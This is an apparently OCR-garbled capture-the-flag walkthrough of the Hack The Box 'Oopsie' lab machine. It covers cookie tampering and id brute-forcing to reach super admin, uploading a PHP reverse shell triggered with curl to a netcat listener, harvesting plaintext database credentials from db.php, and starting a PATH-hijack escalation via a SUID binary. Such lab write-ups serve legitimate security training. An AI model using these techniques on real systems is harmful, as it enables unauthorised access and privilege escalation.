| Fc      | orward                                                              | Dr            | Drop Intercept is on |                    | Action                     |  |  |  |  |  |
| Raw     | Params                                                              | Headers       | Hex                  |                    |                            |  |  |  |  |  |
| GET /co | dn-cgi/logi                                                         | n/admin.p     | hp?conte             | ent=accounts&id=1  | 1 HTTP/1.1                 |  |  |  |  |  |
| Host: 1 | 0.10.10.2                                                           | 8             |                      |                    |                            |  |  |  |  |  |
| User-Ag | gent: Mozi                                                          | illa/5.0 (X1  | 1; Linux             | x86_64; rv:69.0) G | ecko/20100101 Firefox/69.0 |  |  |  |  |  |
| Accept  | : text/htm                                                          | l,application | on/xhtml             | +xml,application/x | (ml;q=0.9,*/*;q=0.8        |  |  |  |  |  |
| Accept  | -Language                                                           | e: en-US,er   | n;q=0.5              |                    |                            |  |  |  |  |  |
| Accept  | -Encoding                                                           | : gzip, defl  | ate                  |                    |                            |  |  |  |  |  |
| Referen | Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads |               |                      |                    |                            |  |  |  |  |  |
| DNT: 1  | DNT: 1                                                              |               |                      |                    |                            |  |  |  |  |  |
| Connec  | Connection: close                                                   |               |                      |                    |                            |  |  |  |  |  |
| Cookie  | Cookie: user=34322; role=admin                                      |               |                      |                    |                            |  |  |  |  |  |
| Upgrad  | e-Insecure                                                          | e-Requests    | s: 1                 |                    |                            |  |  |  |  |  |

This shows that it might be possible to brute force the **id** values, and display the **user** value for another user, such as the super admin account. We can do this using by trying a series of id values, we will use Burp's **Intruder module**.

| shboa | rd Target                                | Proxy     | Intruder    | Repeater        | Sequencer         | Decoder     | Comparer      | Extender     | Project optic |  |
|-------|------------------------------------------|-----------|-------------|-----------------|-------------------|-------------|---------------|--------------|---------------|--|
| × 2   | ×                                        |           |             |                 |                   |             |               |              |               |  |
| get   | Positions                                | Payloads  | Options     |                 |                   |             |               |              |               |  |
| Pay   | load Pos                                 | itions    |             |                 |                   |             |               |              |               |  |
| Confi | aure the p                               | sitions w | nere pavloa | ads will be in: | serted into the   | e base requ | est. The atta | ck tvpe dete | ermines the w |  |
| help  | for full deta                            | ils.      |             |                 |                   |             |               |              |               |  |
|       |                                          |           |             |                 |                   |             |               |              |               |  |
| Attac | ck type:                                 | niper     |             |                 |                   |             |               |              |               |  |
|       | SET (odp                                 | ai/logi   | n (admin n  | hp2conton       | t-Saccounted      | ssid_sis    | TTD/1 1       |              |               |  |
|       | Jet /can-                                | 10 10 29  | n/admin.p   | nprconten       | L=gaccounts;      | 3010=313 I  | 1112/1.1      |              |               |  |
|       | Isor Agon                                | 10.10.28  | 12/5 0 ()   | 11. Linux       | v96 64 rv         | - 69 0) Co  | -ko (2010010  | al Eirofox   | 169 0         |  |
|       | Ser-Agen                                 | c. MOZIC  | applicat    | ion/vhtml       | +xml_opplic       | stion/yml   | ·a-0 9 */*    |              | /08.0         |  |
| 5     | Accept. L                                | odnade.   | en-US en    | a=0.5           | · xiiic, app crea | actony xinc | ,q=0.3, //,   | ,q=0.0       |               |  |
| 6     | Accept En                                | odina:    | azin def    | late            |                   |             |               |              |               |  |
|       | Referer:                                 | nttp://l  | 0.10.10.2   | 8/cdn-cai       | /login/admi       | n.php?con   | tent=accour   | nts&id=30    |               |  |
| 8     | Connection: close                        |           |             |                 |                   |             |               |              |               |  |
| 90    | Contrection. ctose=5343225: role=5admin5 |           |             |                 |                   |             |               |              |               |  |
| 10    | Ubgrade-Insecure-Requests: 1             |           |             |                 |                   |             |               |              |               |  |
| 111   | Cache - Con                              | trol: ma  | x-age=0     |                 |                   |             |               |              |               |  |
| 12    |                                          |           | -           |                 |                   |             |               |              |               |  |
| 113   |                                          |           |             |                 |                   |             |               |              |               |  |

We press Clear to remove the pre-populated payload positions.

### We now select the Id value (1).

| Attack type: Sniper                                                                                                    | ×                                     |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| <pre>1 GET /cdn-cgi/login/admin.php?content=accounts&amp;id=1 HTTP/1.1 2 Host: 10.10.10.28 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 4 Accept: text/html.application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 5 Accept-Encoding: gzip, deflate 7 Refere: http://lo.10.10.20/cdn-cgi/login/admin.php?content=accounts&amp;id=30 8 Connection: close 9 Cookie: user=34322; role=admin 10 Upgrade-Insecure-Requests: 1 11 Cache-Control: max-age=0</pre> | Add 5<br>Clear 5<br>Auto 5<br>Refresh |

### We click Add.

|                                                                                                    | -                                     |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Attack type: Sniper                                                                                                    | •                                     |
| <pre>1 GET /cdn-cgi/login/admin.php?content=accounts&amp;id=§1§ HTTP/1.1 2 Host: 10.10.10.28 3 User-Agent: Mozilla/S.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 5 Accept-Language: en-US,en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://lo.10.10.28/cdn-cgi/login/admin.php?content=accounts&amp;id=30 8 Connection: close 9 Cookie: user=34322; role=admin 10 Upgrade-Insecure-Requests: 1 11 Cache-Control: max-age=0 10 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0</pre> | Add §<br>Clear §<br>Auto §<br>Refresh |

### Next, click on the Payloads tab.

| Tar | get              | Positions                                                    | Payloads                         | Options                    |                                                                                                  |                     |
|-----|------------------|--------------------------------------------------------------|----------------------------------|----------------------------|--------------------------------------------------------------------------------------------------|---------------------|
| ?   | Pa<br>You<br>eac | <b>yload Set</b><br>I can define<br>Ih payload s             | s<br>one or more<br>et, and each | e payload s<br>n payload t | s. The number of payload sets depends on the attack ty<br>e can be customized in different ways. | be defined in the I |
|     | Pay<br>Pay       | rload set: (<br>rload type: (                                | 1<br>Simple list                 |                            | <ul> <li>Payload count: 0</li> <li>Request count: 0</li> </ul>                                   |                     |
| ?   | Pa<br>This       | yload Opt<br>s payload ty<br>Paste<br>.oad<br>emove<br>Clear | tions [Sim                       | iple list]<br>configure a  | mple list of strings that are used as payloads.                                                  |                     |
|     | Ac               | Add [8                                                       | inter a new<br>[Pro versio       | n only]                    | <b>v</b>                                                                                         |                     |

| Kali@kali:~\$ | for | i | in `seq | 1 | 100`; | do | echo | \$i; | done |
|---------------|-----|---|---------|---|-------|----|------|------|------|
| 1             |     |   |         |   |       |    |      |      |      |
| 2             |     |   |         |   |       |    |      |      |      |
| 3             |     |   |         |   |       |    |      |      |      |
| 4             |     |   |         |   |       |    |      |      |      |
| 5             |     |   |         |   |       |    |      |      |      |
| 6             |     |   |         |   |       |    |      |      |      |
| 7             |     |   |         |   |       |    |      |      |      |
| 8             |     |   |         |   |       |    |      |      |      |
|               |     |   |         |   |       |    |      |      |      |
|               |     |   |         |   |       |    |      |      |      |
|               |     |   |         |   |       |    |      |      |      |
| 96            |     |   |         |   |       |    |      |      |      |
| 95            |     |   |         |   |       |    |      |      |      |
| 96            |     |   |         |   |       |    |      |      |      |
| 97            |     |   |         |   |       |    |      |      |      |
| 98            |     |   |         |   |       |    |      |      |      |
| 99            |     |   |         |   |       |    |      |      |      |
| 100           |     |   |         |   |       |    |      |      |      |

We can generate a sequential list of 1-100 using a simple bash script.

Paste the output into the Payloads box.

| Payload     | ) Payload Options [Simple list] |                                          |  |  |  |  |  |  |  |
|-------------|---------------------------------|------------------------------------------|--|--|--|--|--|--|--|
| This payloa |                                 | st of strings that are used as payloads. |  |  |  |  |  |  |  |
| Load        | 2                               |                                          |  |  |  |  |  |  |  |
| Remove      | 4                               | •                                        |  |  |  |  |  |  |  |
| Clear       | 6                               |                                          |  |  |  |  |  |  |  |
| Add         | Enter a new item                |                                          |  |  |  |  |  |  |  |
| Add from    | list [Pro version only]         | Y                                        |  |  |  |  |  |  |  |

Next we move to "Options" tab.

| Target | Positions              | Payloads | Options |  |  |  |  |  |
|--------|------------------------|----------|---------|--|--|--|--|--|
| V      | ✓ Exclude HTTP headers |          |         |  |  |  |  |  |
|        | on - Extra             | uct.     |         |  |  |  |  |  |

We ensure that Follow Redirections is set to "Always", and select the option to "**Process** cookies in redirections".



#### Let's click on the Target tab, and then click "Start attack".

| Target Positions Payloads Options |              |
|-----------------------------------|--------------|
| (?) Attack Target                 | Start attack |

#### We sort responses by Length, and view the results.

| Request | Payload | Status | Error | Redirec | Timeout | Length | <ul> <li>Comment</li> </ul> |
|---------|---------|--------|-------|---------|---------|--------|-----------------------------|
| 30      | 30      | 200    |       | 0       |         | 3826   |                             |
| 0       |         | 200    |       | 0       |         | 3815   |                             |
| 1       | 1       | 200    |       | 0       |         | 3815   |                             |
| 13      | 13      | 200    |       | 0       |         | 3813   |                             |
| 23      | 23      | 200    |       | 0       |         | 3812   |                             |
| 4       | 4       | 200    |       | 0       |         | 3811   |                             |
| 2       | 2       | 200    |       | 0       |         | 3787   |                             |
| з       | 3       | 200    |       | 0       |         | 3787   |                             |
| 5       | 5       | 200    |       | 0       |         | 3787   |                             |
| 6       | 6       | 200    |       | 0       |         | 3787   |                             |
| 7       | 7       | 200    |       | 0       |         | 3787   |                             |
| 8       | 8       | 200    |       | 0       |         | 3787   |                             |
| 9       | 9       | 200    |       | 0       |         | 3787   |                             |
| 10      | 10      | 200    |       | 0       |         | 3787   |                             |
| 11      | 11      | 200    |       | 0       |         | 3787   |                             |
| 12      | 12      | 200    |       | 0       |         | 3787   |                             |

A few of a responses have a different length, and we proceed to examine them. The super admin account is visible, and <u>corresponding user value is identified</u>(86575).

|                     |                                                     | Result 1   Intruder attack 1 | _ = ×    |
|---------------------|-----------------------------------------------------|------------------------------|----------|
| Payload:<br>Status: | 30<br>200                                           |                              | Previous |
| Length:<br>Timer:   | 3826<br>46                                          |                              | Next     |
| Reques              | Response                                            |                              | Action   |
| Raw                 | Headers Hex Re                                      | nder                         |          |
| 165                 | <pr></pr> <pr></pr> <pr></pr> <td></td> <td>÷.</td> |                              | ÷.       |

| <sup>jes75</sup> ⇔ 86575 |                     |
|--------------------------|---------------------|
|                          |                     |
|                          |                     |
| super admin              |                     |
|                          |                     |
|                          |                     |
| superadmin@megacorp.com  |                     |
|                          |                     |
|                          |                     |
|                          | 1                   |
| •                        |                     |
| ⑦ (☆) ← → search         | 0 matches In Pretty |

Let's try to access the Uploads page again.

| $\leftarrow \rightarrow $ $\bigcirc$ $\Rightarrow$                                                                                  | ③ 10.10.10.28/cdn-cgi/                                                 | login/admin.               | php?content=upl                  |                 |              |                 |              | ⊠ ☆ |     | ₩    /    | ÷      | s 🔐 | ≡     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------|----------------------------------|-----------------|--------------|-----------------|--------------|-----|-----|-----------|--------|-----|-------|
| MegaC                                                                                                    | Corp Automotive                                                        | Account                    | Branding Cli                     | ents            | Uploads      | Logged in       | as Admin     |     |     |           |        |     |       |
|                                                                                                    | F                                                                      | Repa                       | ir Man                           | ag              | eme          | ent Sy          | /stem        | 1   |     |           |        |     |       |
|                                                                                                    |                                                                        |                            | This action                      | require         | super adr    | nin rights.     |              |     |     |           |        |     |       |
|                                                                                                    |                                                                        | В                          | urp Suite Communit               | y Edition       | v2020.6 - Te | mporary Project |              |     |     |           |        |     | _ 0 × |
| Burp Project Intruder Repea                                                                                                    | ter Window Help                                                        |                            |                                  |                 |              |                 |              |     |     |           |        |     |       |
| Dashboard Target Proxy                                                                                                    | Intruder Repeater S                                                    | Sequencer E                | Decoder Comp                     | arer 🗍 I        | Extender     | Project options | s User optic | ons |     |           |        |     |       |
| Intercept HTTP history W                                                                                                    | ebSockets history   Option                                             | ns                         |                                  |                 |              |                 |              |     |     |           |        |     |       |
| Request to http://10.10.10.                                                                                                    | 28:80                                                                  |                            |                                  |                 |              |                 |              |     |     |           |        |     |       |
| Forward Drop                                                                                                    | Intercept is on                                                        | Action                     | 1                                |                 |              |                 |              |     | Com | ment this | s item |     | ♥?    |
| Raw Params Headers                                                                                                    | Hex                                                                    |                            |                                  |                 |              |                 |              |     |     |           |        |     |       |
| 1 GET /cdn-cgi/login/adm                                                                                                    | in.php?content=upload                                                  | s HTTP/1.1                 |                                  |                 |              |                 |              |     |     |           |        |     |       |
| 2 Host: 10.10.10.28<br>3 User-Agent: Mozilla/5.<br>4 Accept: text/html,appl<br>5 Accept-Language: en-US<br>6 Accept-Encoding: gzip. | 0 (X11; Linux x86_64;<br>ication/xhtml+xml,app<br>,en;q=0.5<br>deflate | rv:68.0) (<br>olication/xr | Gecko/20100103<br>ml;q=0.9,*/*;c | L Fire<br>q=0.8 | fox/68.0     |                 |              |     |     |           |        |     |       |
| 7 Referer: http://10.10.<br>8 Connection: close<br>9 Cookie: user=34322; ro<br>10 Upgrade-Insecure-Reque                            | 10.28/cdn-cgi/login/a<br>le=admin<br>sts: 1                            | admin.php?co               | ontent=uploads                   | 5               |              |                 |              |     |     |           |        |     |       |

Let's substitute the user value (34322) with the super admins value (86575).

| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Intercept HTTP history WebSockets history Options                                                                                                    |  |  |  |  |  |  |  |  |
| Request to http://10.10.10.28:80                                                                                                    |  |  |  |  |  |  |  |  |
| Forward Drop Intercept is on Action                                                                                                    |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |
| <pre>1 GET /cdn-cgi/login/admin.php?content=uploads HTTP/1.1 2 Host: 10.10.10.28 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 5 Accept-Language: en-US,en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads 8 Connection: close</pre> |  |  |  |  |  |  |  |  |
| 9 Cookie: user=86575; role=admin<br>0 Upgrade-Insecure-Requests: 1                                                                                                    |  |  |  |  |  |  |  |  |
| 11 12                                                                                                    |  |  |  |  |  |  |  |  |

Let's click on "Forward" and see what the response into the browser (let's disable the proxy first)

| ← → ♂ ŵ       | 10.10.10.28/cdn-cgi/login/admin.php?content=uploads                     | ⊠ ☆ |
|---------------|-------------------------------------------------------------------------|-----|
|               | MegaCorp Automotive Account Branding Clients Uploads Logged in as Admin |     |
| 9<br>11<br>12 | Repair Management System                                                |     |
|               | Branding Image Uploads                                                  |     |
|               | Brand Name Browse No file selected. Upload                              |     |

Inspecting cookies, let's see again the upload page.

| MegaCorp Automotive | Account | Branding | Clients     | Uploads     | Logged in as Admin |
|---------------------|---------|----------|-------------|-------------|--------------------|
|                     | Repa    | air Ma   | anaç        | geme        | nt System          |
|                     |         | This ac  | tion requir | e super adn | nin rights.        |

#### We can see that the user's Value is "34322" with role "admin".

| Name | Domain      | Path | Expires on                    | Last accessed on              | Value | table.he | sameSite |
|------|-------------|------|-------------------------------|-------------------------------|-------|----------|----------|
| role | 10.10.10.28 | 1    | Fri, 07 Aug 2020 19:30:55 GMT | Thu, 09 Jul 2020 12:40:51 GMT | admin | false    | Unset    |
| user | 10.10.10.28 | I.   | Fri, 07 Aug 2020 19:30:55 GMT | Thu, 09 Jul 2020 12:40:51 GMT | 34322 | false    | Unset    |

|                         |             |             |          |                  | -              |              |           | 1- 1-           |                 |       |          | 0        |
|-------------------------|-------------|-------------|----------|------------------|----------------|--------------|-----------|-----------------|-----------------|-------|----------|----------|
| 🕞 🗘 Inspector 🕞 Console | Debugge     | {} Style E  | iditor 🕻 | Performance      | E Memory       | <b>↑↓</b> Ne | etwork    | E Storage       | 🕇 Accessibility |       |          |          |
| Cache Storage           | 🗑 Filterite | ems         |          |                  |                |              |           |                 |                 |       | +        | C' ₪     |
| Cookies                 | Name        | Domain      | Path     | Expires on       |                | 1            | Last acce | ssed on         |                 | Value | table.he | sameSite |
| http://10.10.10.28      | role        | 10.10.10.28 | 1        | Fri, 07 Aug 2020 | 0 19:30:55 GMT | 1            | Thu, 09 J | ul 2020 12:45:4 | 7 GMT           | admin | false    | Unset    |
| E Indexed DB            | user        | 10.10.10.28 | 1        | Fri, 07 Aug 2020 | 0 19:30:55 GMT | 1            | Thu, 09 J | ul 2020 12:46:1 | 0 GMT           | 86575 | false    | Unset    |

Let's try changing the users' value into "86575" an see what happens the we refresh the page.

We do now have access as super admin. We won't get the error message anymore.

|     | Mega                                                                                      | Corp Auto   | omotive | Account            | Branding     | Clients   | Uploads          | Logged in a | s Admin |          |          |
|-----|-------------------------------------------------------------------------------------------|-------------|---------|--------------------|--------------|-----------|------------------|-------------|---------|----------|----------|
|     |                                                                                           |             |         | Repa               | air Ma       | anaç      | geme             | ent Sy      | stem    |          |          |
|     |                                                                                           |             |         | I                  | Brandi       | ng In     | nage l           | Jploads     | 6       |          |          |
|     |                                                                                           |             |         | В                  | rand Name    |           |                  |             |         |          |          |
|     |                                                                                           |             |         |                    | Brows        | e No<br>U | file selected    | J.          |         |          |          |
|     |                                                                                           |             |         |                    |              |           |                  |             |         |          |          |
| ole | le D Debugger {} Style Editor 介 Performance ﷺ Memory ↑↓ Network 😑 Storage 🛉 Accessibility |             |         |                    |              |           |                  |             |         |          |          |
|     | Name                                                                                      | Domain      | Path    | Expires on         |              | Last acce | ssed on          |             | Value   | table.he | sameSite |
|     | role                                                                                      | 10.10.10.28 | 1       | Fri, 07 Aug 2020 1 | 19:30:55 GMT | Thu, 09 J | ul 2020 12:46:49 | GMT         | admin   | false    | Unset    |
|     | user                                                                                      | 10.10.10.28 | 1       | Fri, 07 Aug 2020 1 | 19:30:55 GMT | Thu, 09 J | ul 2020 12:46:10 | GMT         | 86575   | false    | Unset    |

## **Foothold**

Let's check if the developer forgot to implement user input validation, and so we should test if we can upload other files, such as a PHP webshell. Let's locate the "php-reverse-shell.php" file.



Let's save this file as "check.php"

| kali@kali: ~/HTB/StartingPoint/Oopsie\$ | ср | usr/share/webshells/php/php-reverse-shell.php | check.php |
|-----------------------------------------|----|-----------------------------------------------|-----------|
| kali@kali: ~/HTB/StartingPoint/Oopsie\$ | ls |                                               |           |
| check.php                               |    |                                               |           |

Let's now customize the file "check.php" file with our IP address and the port values



Page reports that the upload of the "check.php" file was successful

| Repair Management System                           |                          |
|----------------------------------------------------|--------------------------|
| Branding Image Uploads Brand Name Browse check.php | Repair Management System |
| Upload                                             |                          |

We don't know where the reverse shell was uploaded to, so let's get the <u>dirsearch</u> tool to enumerate the web server for common directories.



Let's run the script for "php" files.

kali@kali:~/HTB/StartingPoint/Oopsie\$ cd dirsearch kali@kali:~/HTB/StartingPoint/Oopsie/dirsearch\$ sudo python3 dirsearch.py -u http://10.10.10.28 -e php

 (-|||-5)
 (-(-|))

 v0.3.9

 Extensions:
 | HTTP method: getSuffixes: php | HTTP method: get | Threads: 10 | Wordlist size: 6487 | Request count: 6487

From the output we can see that the tool has identified the uploads folder.

```
[10:10:38] 200 - 11KB - /index.php/login/
[10:10:39] 301 - 307B - /js → http://10.10.10.28/js/
[10:10:45] 403 - 276B - /server-status
[10:10:45] 403 - 276B - /server-status/
[10:10:47] 301 - 311B - /themes → http://10.10.10.28/themes/
[10:10:48] 301 - 312B - /uploads → http://10.10.10.28/uploads/
[10:10:48] 403 - 276B - /uploads/
Task Completed
```

We can set up our listener.

```
kali@kali: ~/HTB/StartingPoint/Oopsie$ nc -lvnp 1234
listening on [any] 1234 ...
```

Then we can trigger a reverse shell using the curl command.

ali@kali:~/HTB/StartingPoint/Oopsie\$ curl http://10.10.10.28/uploads/check.php

Below a a shell as www-data and proceed to upgrade it.



Let's upgrade the reverse shell by inputting the following commands (link):

| SHELL=/bin/bash script -q /dev/null |
|-------------------------------------|
| <ctrl-z></ctrl-z>                   |
| stty raw -echo                      |
| fg                                  |
| reset                               |
| xterm                               |
|                                     |

And we get the fully interactive shell:



## Lateral Movement

The website records are probably retrieved from a database, so it's a good idea to check for database connection information.

Let's check for any db file

www-data@oopsie:/\$ locate db

And we eventually find the **"/var/www/html/cdn-cgi/login/db.php**" file.

| /var/lib/                                                  |  |
|------------------------------------------------------------|--|
| /var/lib/                                                  |  |
| /var/lib/                                                  |  |
| /var/www/html/cdn-cgi/login/db.php                         |  |
|                                                            |  |
|                                                            |  |
| Let check the <b>/var/www/html/cdn-cgi/login/db.php.</b>   |  |
| www-data@oopsie:/\$ cat /var/www/html/cdn-cgi/login/db.php |  |



From the php.net manual page for **function.mysqli-connect.php** (<u>link</u>), we see how mysqli\_connect function works:

mysqli\_connect(DB\_HOST, DB\_USERNAME, DB\_PASSWORD, DB\_NAME);"

So let's use the page credentials in **db.php**:

- DB\_USERNAME: robert
- DB\_PASSWORD:M3g4C0rpUs3r!

We can now use the "su (Switch User)" command to switch user and move laterally.

```
www-data@oopsie:/$ su robert
Password:
robert@oopsie:/$
```

## **Privilege Escalation**

The **id** command reveals that **robert** is a member of the **bugracker** group.

uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/\$

We can enumerate the filesystem to see if this group has any special access. Here a link to better understand the "2/dev/null" used to to discard errors

**robert@oopsie**:/\$ find /-type f -group bugtracker 2>/dev/null /usr/bin/bugtracker

Let's list what is inside the directory

robert@oopsie:/\$ Is -al /usr/bin/bugtracker -rwsr-xr-- 1 root\_bugtracker 8792 Jan 25 10:14 /usr/bin/bugtracker

We could have use also the following command to concatenate the two commands **robert@oopsie**:/\$ find / -type f -group bugtracker 2>/dev/null | xargs |s -al

We can see that there is a special permission on the file "s".

robert@oopsie:/\$ Is -al /usr/bin/bugtracker -rw<mark>s</mark>r-xr-- 1 root bugtracker 8792 Jan 25 10:14 /usr/bin/bugtracker

That is the "<u>setuid</u>" bit, which tells the OS to execute that program with the userid of its owner. This is typically used with files owned by root to allow normal users to execute them as root with no external tools (such as <u>sudo</u>).

- <u>SUID</u> is a special file permission for executable files which enables other users to run the file with effective permissions of the file owner. Instead of the normal "x" which represents execute permissions, you will see an s (to indicate SUID) special permission for the user.
- <u>SGID</u> is a special file permission that also applies to executable files and enables other users to inherit the effective GID of file group owner. Likewise, rather than the usual "x" which represents execute permissions, you will see an s (to indicate SGID) special permission for group user.

Let's run the **bugtracker binary** and see what it does.

| : EV Bug Tracker :                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------|
|                                                                                                    |                |
| Provide Bug ID: 1                                                                                                    |                |
|                                                                                                    |                |
| Binary package hint: ev-engine-lib                                                                                                    |                |
| Version: 3.3.3-1                                                                                                    |                |
| Reproduce:<br>When loading library in firmware it seems to be crashed                                                                       |                |
| mien (odving tibrary in filmmare it seems to be crashed                                                                                     |                |
| What you expected to happen:<br>Synchronized browsing to be enabled since it is enabled for that site.                                      |                |
| What happened instead:<br>Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled bet | ween connects. |

It seems to output a report based on the ID value provided. Let's use <u>strings</u> against the binary file to see how it does this.



We see that it calls the "cat" binary using this relative path instead of the absolute path.

Let have a look to current \$PATH robert@oopsie:/\$ echo \$PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/bin:/usr/games:/usr/local/games By creating a malicious cat, and modifying the path to include the current working directory, we should be able to abuse this misconfiguration, and escalate our privileges to root.Let's add the "tmp" directory to PATH

| robert@oopsie:/\$ export PATH=/tmp:\$PATH                                          |
